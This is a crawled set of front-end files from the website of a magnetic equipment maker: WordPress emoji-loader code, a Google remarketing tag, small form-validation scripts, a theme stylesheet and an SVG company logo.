n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jkmagnetic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 874191034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/874191034/?guid=ON&script=0"/>
</div>
</noscript>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
document.addEventListener('DOMContentLoaded', function () {
    const textInputs = document.querySelectorAll('.only-text');

    textInputs.forEach(input => {
        input.addEventListener('input', function () {
            this.value = this.value.replace(/[0-9]/g, ''); // remove digits
        });
    });
});
//]]>
</script>
<script>
jQuery(document).ready(function () {
  jQuery(".digit_only").keypress(function (e) {
     if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
           return false;
      }
   });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6
body_size: 293
content:
/*

Theme Name: Jaykrishna Magnetics

Author: Wolfable Media

Description: The custom jaykrishna magnetics theme by wolfable media

Theme URI: https://www.jkmagnetic.com

Author URI: https://www.wolfable.com

Version: 1.2



All css files are placed in /css/ folder

*/
#Top_bar .menu_wrapper .menu li ul li{
	width: 200px;
}
#Top_bar .menu > li.our_products{
	position:initial;
}
#Top_bar .menu li ul.sub-menu .sub-menu{
	display:none;
	width:890px;
}
#Top_bar .menu li ul.sub-menu .sub-menu li{
	width:33.33%;
	min-height:38px;
	float:left;
}
#Top_bar .menu li ul.sub-menu .sub-menu li a{
	font-size:14px;
	line-height:normal;
} 
#Top_bar .menu_wrapper .menu li ul li ul{
	left: 200px;
}
.right_bg_img  > .vc_column-inner{
	background-position: right top !important;
    padding: 30px 240px 0px 50px !important;
	background-color: #e7e7e7;
}
.bottom_column_gap .wpb_wrapper > div{
	margin-bottom: 15px;
}
.bottom_column_gap .wpb_content_element .wpb_wrapper{
	padding-bottom:35px;
}
.wpcf7 form.sent .wpcf7-response-output{
	clear:both;
}
.intl-tel-input .country-list .country.highlight {
    background-color: rgba(0,0,0,0.8);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1
body_size: -99
content:
/*jQuery(document).ready(function(){
    jQuery('.sub-menu .sub-menu li').matchHeight();
    jQuery('.sub-menu .sub-menu li a').matchHeight();
})*/




function matchHeight() {
  	jQuery('.sub-menu .sub-menu li').matchHeight();
  	jQuery('.sub-menu .sub-menu li a').matchHeight();
}

jQuery(document).ready(function(){
    matchHeight();
});

jQuery(window).resize(function(){
  	 matchHeight();
}); 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1753463527&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jkmagnetic.com%2Fhow-effectively-eddy-current-separator-separate-non-ferrous-metals%2F&ul=en-us%40posix&dt=Eddy%20Current%20Separator%20-%20How%20To%20Effectively%20Separate%20Non-Ferrous%20Metals%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=352240938&gjid=1499314762&cid=2052056103.1769343370&tid=UA-88178729-1&_gid=1635389713.1769343370&_r=1&_slc=1&z=596938071
body_size: -451
content:
2,cG-9TTPYP9WMZ

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg
body_size: 3282
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.999992in" height="0.559992in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1000 560"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:red;stroke-width:3.47244}
    .fil6 {fill:none}
    .fil2 {fill:red}
    .fil3 {fill:#FEFEFE;fill-rule:nonzero}
    .fil5 {fill:#363588;fill-rule:nonzero}
    .fil4 {fill:black;fill-rule:nonzero}
    .fil1 {fill:url(#id4)}
    .fil0 {fill:url(#id5)}
   ]]>
  </style>
     <mask id="id0">
  <radialGradient id="id1" gradientUnits="userSpaceOnUse" cx="16.1024" cy="501.748" r="53.8259" fx="16.1024" fy="501.748">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id1)" x="-2" y="487" width="996.358" height="3.48819"/>
     </mask>
     <mask id="id2">
  <radialGradient id="id3" gradientUnits="userSpaceOnUse" cx="16.1024" cy="566.843" r="53.8259" fx="16.1024" fy="566.843">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id3)" x="-2" y="552" width="996.358" height="3.48819"/>
     </mask>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="938.583" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#393185"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#234292"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0C54A0"/>
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="992.882" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#302594"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#193EA3"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0258B3"/>
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2985025323424">
   <g>
    <g>
     <polygon class="fil0" points="344,78 993,78 993,391 344,391 344,355 957,355 957,114 344,114 "/>
     <polygon class="fil1" points="344,132 939,132 939,336 344,336 "/>
     <polygon class="fil2" points="0,78 344,78 344,114 36,114 36,355 344,355 344,391 0,391 "/>
     <polygon class="fil2" points="54,132 344,132 344,336 54,336 "/>
    </g>
    <path class="fil3" d="M151 188l-14 0 0 62c0,16 -6,20 -15,20 -4,0 -7,0 -10,-1l-1 11c3,1 8,2 12,2 16,0 28,-7 28,-32l0 -62z"/>
    <path id="1" class="fil3" d="M214 188l-17 0 -28 93 14 0 8 -27 29 0 8 27 15 0 -29 -93zm-21 55l8 -25c1,-5 3,-12 4,-18l0 0c2,6 3,12 5,18l7 25 -24 0z"/>
    <path id="2" class="fil3" d="M394 227l30 -39 -17 0 -24 33c-2,3 -4,7 -7,10l0 0 0 -43 -14 0 0 93 14 0 0 -34 8 -10 26 44 16 0 -32 -54z"/>
    <path id="3" class="fil3" d="M481 236c10,-3 17,-11 17,-23 0,-8 -3,-14 -8,-18 -5,-6 -14,-8 -26,-8 -8,0 -17,1 -23,2l0 92 14 0 0 -39 9 0c10,0 14,4 17,17 2,11 4,19 6,22l14 0c-2,-4 -4,-13 -7,-25 -2,-10 -6,-17 -13,-19l0 -1zm-26 -5l0 -32c2,-1 5,-1 10,-1 10,0 19,4 19,16 0,10 -7,17 -19,17l-10 0z"/>
    <polygon id="4" class="fil3" points="520,281 534,281 534,188 520,188 "/>
    <path id="5" class="fil3" d="M606 191c-4,-2 -10,-5 -19,-5 -19,0 -31,12 -31,26 0,13 10,21 24,27 11,4 15,9 15,17 0,9 -6,14 -17,14 -7,0 -15,-2 -20,-5l-3 12c4,3 14,5 22,5 21,0 33,-11 33,-27 0,-13 -7,-21 -22,-27 -12,-6 -17,-9 -17,-17 0,-6 4,-13 15,-13 8,0 14,3 17,4l3 -11z"/>
    <polygon id="6" class="fil3" points="697,188 683,188 683,226 645,226 645,188 631,188 631,281 645,281 645,239 683,239 683,281 697,281 "/>
    <path id="7" class="fil3" d="M789 188l-13 0 0 34c0,15 1,27 2,40l-1 0c-4,-10 -9,-21 -15,-31l-24 -43 -15 0 0 93 13 0 0 -35c0,-16 -1,-28 -1,-40l0 0c4,10 10,21 16,31l24 44 14 0 0 -93z"/>
    <path id="8" class="fil3" d="M854 188l-17 0 -29 93 15 0 8 -27 28 0 8 27 15 0 -28 -93zm-21 55l7 -25c2,-5 3,-12 5,-18l0 0c1,6 3,12 4,18l8 25 -24 0z"/>
    <path id="9" class="fil3" d="M308 188l-11 24c-3,7 -6,13 -8,19l-1 0c-2,-6 -5,-12 -8,-19l-11 -24 -16 0 28 54 0 39 14 0 0 -39 29 -54 -16 0z"/>
    <path class="fil4" d="M89 409l-7 0 -5 17c-2,4 -3,9 -4,13l0 0c-1,-4 -2,-9 -4,-13l-5 -17 -7 0 -3 38 6 0 0 -16c1,-5 1,-11 1,-16l0 0c1,5 3,10 4,15l5 17 5 0 5 -18c2,-4 3,-9 4,-14l1 0c0,5 0,11 0,16l1 16 6 0 -3 -38z"/>
    <path id="1" class="fil4" d="M138 409l-7 0 -12 38 6 0 3 -11 12 0 3 11 6 0 -11 -38zm-9 22l3 -10c1,-2 2,-5 2,-7l0 0c1,2 1,5 2,7l3 10 -10 0z"/>
    <path id="2" class="fil4" d="M206 427l-13 0 0 4 7 0 0 11c-1,0 -3,1 -5,1 -7,0 -13,-5 -13,-15 0,-10 6,-15 14,-15 3,0 5,1 7,2l2 -5c-2,-1 -6,-1 -9,-1 -12,0 -20,7 -20,19 0,6 2,19 19,19 4,0 8,-1 11,-1l0 -19z"/>
    <path id="3" class="fil4" d="M263 409l-5 0 0 14c0,6 0,11 0,16l0 0c-1,-4 -3,-8 -6,-12l-10 -18 -6 0 0 38 5 0 0 -14c0,-7 0,-12 0,-17l0 0c2,5 4,9 6,13l10 18 6 0 0 -38z"/>
    <polygon id="4" class="fil4" points="315,442 300,442 300,430 314,430 314,425 300,425 300,414 314,414 314,409 295,409 295,447 315,447 "/>
    <polygon id="5" class="fil4" points="367,409 341,409 341,414 351,414 351,447 357,447 357,414 367,414 "/>
    <polygon id="6" class="fil4" points="395,447 401,447 401,409 395,409 "/>
    <path id="7" class="fil4" d="M456 441c-2,1 -4,2 -7,2 -8,0 -13,-5 -13,-15 0,-10 6,-15 13,-15 3,0 5,1 7,2l1 -5c-1,-1 -4,-2 -8,-2 -11,0 -19,7 -19,20 0,13 7,20 18,20 4,0 7,-1 9,-2l-1 -5z"/>
    <path id="8" class="fil4" d="M514 410c-1,-1 -4,-2 -8,-2 -7,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -3,0 -6,-1 -8,-2l-2 4c2,2 6,3 9,3 9,0 14,-5 14,-12 0,-5 -3,-8 -9,-11 -5,-2 -7,-3 -7,-7 0,-2 2,-5 6,-5 3,0 6,1 7,2l1 -5z"/>
    <path id="9" class="fil4" d="M560 408c-10,0 -17,8 -17,20 0,12 7,20 16,20 9,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c6,0 9,8 9,15 0,8 -3,15 -10,15 -6,0 -10,-7 -10,-15 0,-7 4,-15 11,-15z"/>
    <polygon id="10" class="fil4" points="625,442 611,442 611,409 605,409 605,447 625,447 "/>
    <path id="11" class="fil4" d="M681 409l-6 0 0 23c0,8 -3,11 -8,11 -4,0 -7,-3 -7,-11l0 -23 -6 0 0 23c0,11 5,16 13,16 8,0 14,-5 14,-16l0 -23z"/>
    <polygon id="12" class="fil4" points="735,409 708,409 708,414 719,414 719,447 724,447 724,414 735,414 "/>
    <polygon id="13" class="fil4" points="762,447 768,447 768,409 762,409 "/>
    <path id="14" class="fil4" d="M814 408c-10,0 -16,8 -16,20 0,12 6,20 15,20 10,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c7,0 10,8 10,15 0,8 -4,15 -10,15 -7,0 -10,-7 -10,-15 0,-7 3,-15 10,-15z"/>
    <path id="15" class="fil4" d="M886 409l-5 0 0 14c0,6 0,11 1,16l0 0c-2,-4 -4,-8 -7,-12l-10 -18 -6 0 0 38 6 0 0 -14c0,-7 -1,-12 -1,-17l0 0c2,5 4,9 7,13l10 18 5 0 0 -38z"/>
    <path id="16" class="fil4" d="M937 410c-2,-1 -4,-2 -8,-2 -8,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -4,0 -7,-1 -9,-2l-1 4c2,2 6,3 9,3 9,0 13,-5 13,-12 0,-5 -2,-8 -9,-11 -4,-2 -7,-3 -7,-7 0,-2 2,-5 7,-5 3,0 5,1 7,2l1 -5z"/>
   </g>
   <path class="fil4" d="M972 7c5,0 9,1 14,3 4,3 8,6 10,11 3,4 4,9 4,14 0,5 -1,9 -4,14 -2,4 -6,8 -10,10 -5,3 -9,4 -14,4 -5,0 -10,-1 -14,-4 -5,-2 -8,-6 -11,-10 -2,-5 -3,-9 -3,-14 0,-5 1,-10 3,-14 3,-5 6,-8 11,-11 4,-2 9,-3 14,-3zm0 4c-4,0 -8,1 -12,3 -4,2 -6,5 -9,9 -2,4 -3,8 -3,12 0,4 1,8 3,12 2,3 5,6 9,8 4,2 8,3 12,3 4,0 8,-1 12,-3 3,-2 6,-5 8,-8 2,-4 3,-8 3,-12 0,-4 -1,-8 -3,-12 -2,-4 -5,-7 -9,-9 -3,-2 -7,-3 -11,-3zm-13 39l0 -30 11 0c3,0 6,0 8,1 1,1 2,1 3,3 1,1 2,3 2,4 0,3 -1,4 -3,6 -1,2 -3,3 -6,3 1,0 2,1 3,1 1,2 2,4 4,6l4 6 -6 0 -3 -4c-2,-4 -4,-6 -5,-7 -1,-1 -2,-1 -4,-1l-3 0 0 12 -5 0zm5 -17l6 0c3,0 5,0 6,-1 1,-1 2,-2 2,-3 0,-1 -1,-2 -1,-3 -1,0 -1,-1 -2,-1 -1,-1 -3,-1 -5,-1l-6 0 0 9z"/>
   <polygon class="fil5" points="355,522 339,522 339,536 358,536 358,541 334,541 334,501 358,501 358,505 339,505 339,518 355,518 "/>
   <path id="1" class="fil5" d="M388 531c0,-2 -1,-3 -1,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,-1 -3,-1 -1,0 -2,-1 -3,-1 -1,0 -3,-1 -4,-2 -2,0 -3,-1 -4,-2 -1,-1 -2,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-3 1,-4 1,-2 2,-3 3,-4 1,-1 2,-1 4,-2 1,0 3,0 5,0 1,0 3,0 4,0 2,1 3,2 5,3 1,1 2,2 3,4 0,1 1,3 1,4l-5 0c0,-1 -1,-2 -1,-3 -1,-1 -1,-1 -2,-2 -1,-1 -1,-1 -2,-2 -1,0 -2,0 -3,0 -1,0 -2,0 -3,0 -1,0 -2,1 -3,1 0,1 -1,2 -1,2 -1,1 -1,2 -1,3 0,1 0,2 1,3 0,1 1,2 2,2 1,1 2,1 3,1 1,1 2,1 3,1 1,1 2,1 3,1 1,1 1,1 2,2 1,0 2,1 3,2 1,0 1,1 2,2 1,0 1,1 1,2 1,1 1,2 1,4 0,1 0,3 -1,4 -1,1 -2,3 -3,3 -2,1 -3,2 -5,2 -1,1 -3,1 -4,1 -2,0 -4,0 -5,-1 -2,0 -4,-1 -5,-2 -1,-1 -2,-2 -3,-4 -1,-1 -1,-3 -1,-5l5 0c0,1 0,2 1,3 0,1 1,2 2,3 0,1 1,1 2,1 1,1 3,1 4,1 1,0 2,0 3,-1 1,0 1,0 2,-1 1,0 2,-1 2,-2 0,0 1,-1 1,-2z"/>
   <polygon id="2" class="fil5" points="427,505 415,505 415,541 410,541 410,505 398,505 398,501 427,501 "/>
   <path id="3" class="fil5" d="M433 541l0 -40 9 0c3,0 6,1 8,1 2,1 4,3 5,4 2,2 3,4 4,6 0,2 1,5 1,7l0 3c0,3 -1,5 -1,8 -1,2 -2,4 -4,5 -1,2 -3,3 -5,4 -2,1 -5,2 -8,2l-9 0zm5 -36l0 31 4 0c2,0 4,0 6,-1 1,0 3,-1 4,-3 1,-1 2,-2 2,-4 1,-2 1,-4 1,-6l0 -3c0,-2 0,-4 -1,-5 0,-2 -1,-3 -2,-5 -1,-1 -3,-2 -4,-3 -2,0 -4,-1 -6,-1l-4 0z"/>
   <path id="4" class="fil5" d="M476 537c0,0 0,-1 0,-1 0,-1 0,-1 1,-1 0,-1 1,-1 1,-1 1,0 1,-1 2,-1 0,0 1,1 1,1 1,0 1,0 2,1 0,0 0,0 0,1 1,0 1,1 1,1 0,1 0,1 -1,2 0,0 0,1 0,1 -1,0 -1,1 -2,1 0,0 -1,0 -1,0 -1,0 -1,0 -2,0 0,0 -1,-1 -1,-1 -1,0 -1,-1 -1,-1 0,-1 0,-1 0,-2z"/>
   <polygon id="5" class="fil5" points="550,541 545,541 545,507 535,511 535,507 550,501 550,501 "/>
   <path id="6" class="fil5" d="M572 536c2,0 4,0 5,0 2,-1 3,-1 4,-2 1,0 2,-1 2,-2 1,-1 1,-1 2,-2 0,-1 1,-2 1,-3 0,-1 0,-2 0,-4 0,1 -1,1 -1,2 -1,0 -1,1 -2,1 -1,1 -2,1 -3,1 0,0 -1,0 -2,0 -2,0 -4,0 -5,-1 -2,-1 -3,-2 -4,-3 -1,-1 -1,-2 -2,-4 0,-2 -1,-3 -1,-5 0,-2 1,-3 1,-5 1,-2 1,-3 2,-4 2,-2 3,-3 4,-3 2,-1 4,-1 6,-1 1,0 3,0 4,0 1,1 2,1 3,2 1,1 2,2 2,3 1,1 2,2 2,3 0,1 1,2 1,4 0,1 0,2 0,4l0 1c0,2 0,4 0,5 0,2 0,4 -1,6 0,1 -1,3 -2,4 -1,2 -2,3 -3,4 -2,1 -3,2 -5,3 -2,0 -5,1 -8,1l0 0 0 -5 0 0zm6 -13c1,0 2,0 3,0 1,0 2,-1 2,-1 1,-1 1,-2 2,-2 1,-1 1,-2 1,-3l0 -1c0,-2 0,-3 0,-5 -1,-1 -1,-2 -2,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,0 -3,0 -1,0 -3,0 -3,0 -1,1 -2,2 -3,2 0,1 -1,2 -1,3 0,1 -1,3 -1,4 0,1 0,2 1,3 0,1 1,2 1,3 1,1 1,2 2,2 1,1 2,1 3,1z"/>
   <polygon id="7" class="fil5" points="625,504 609,541 604,541 620,505 599,505 599,501 625,501 "/>
   <path id="8" class="fil5" d="M658 511c0,2 0,4 -2,6 -1,1 -2,2 -4,3 1,1 2,1 3,2 1,1 2,1 2,2 1,1 1,2 2,3 0,1 0,2 0,3 0,2 0,3 -1,5 -1,1 -2,2 -3,3 -1,1 -2,2 -4,2 -1,1 -3,1 -5,1 -1,0 -3,0 -5,-1 -1,0 -2,-1 -3,-2 -2,-1 -3,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-2 0,-3 1,-1 1,-2 2,-3 0,-1 1,-1 2,-2 1,-1 1,-1 2,-2 0,0 -1,-1 -2,-1 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -1,-3 0,-1 0,-2 0,-3 0,-1 0,-3 1,-4 0,-2 1,-3 2,-4 1,-1 2,-1 4,-2 1,0 3,0 4,0 2,0 4,0 5,0 1,1 3,1 4,2 1,1 2,2 2,4 1,1 1,3 1,4zm-4 19c0,-1 0,-2 -1,-3 0,-1 0,-2 -1,-3 -1,0 -2,-1 -3,-1 0,-1 -2,-1 -3,-1 -1,0 -2,0 -3,1 -1,0 -1,1 -2,1 -1,1 -1,2 -2,3 0,1 0,2 0,3 0,1 0,2 0,3 1,1 1,2 2,2 1,1 1,1 2,2 1,0 2,0 3,0 2,0 3,0 3,0 1,-1 2,-1 3,-2 1,0 1,-1 1,-2 1,-1 1,-2 1,-3zm-1 -19c0,-1 0,-1 0,-2 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -2,-2 -1,0 -2,0 -3,0 -1,0 -1,0 -2,0 -1,0 -2,1 -2,1 -1,1 -1,2 -2,3 0,0 0,1 0,2 0,1 0,2 0,3 1,1 1,2 2,2 0,1 1,1 2,2 1,0 1,0 2,0 1,0 2,0 3,0 1,-1 2,-1 2,-2 1,0 1,-1 2,-2 0,-1 0,-2 0,-3z"/>
   <g>
    <line class="fil6 str0" style="mask:url(#id0)" x1="0" y1="488" x2="993" y2= "488" />
    <line class="fil6 str0" style="mask:url(#id2)" x1="0" y1="553" x2="993" y2= "553" />
   </g>
  </g>
 </g>
</svg>
